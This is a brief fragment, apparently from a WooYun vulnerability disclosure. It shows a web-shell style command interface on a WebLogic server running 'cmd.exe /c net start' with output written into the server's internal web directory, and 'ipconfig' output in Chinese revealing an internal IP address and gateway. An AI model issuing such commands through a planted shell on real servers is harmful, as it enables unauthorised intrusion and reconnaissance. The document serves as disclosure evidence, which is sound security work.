 Parameter
cmd.exe /c net start > E:/weblogic12_domain/servers/myserver/tmp/_WL_internal/bea_wls_internal/uwyp3r/war/Log. Execute
Execute Shell »
Parameter
ipconfig Execute
Windows IP 配置
以太网适配器 eth0:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.4.38.151
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 10.4.0.1
www.wooyun.org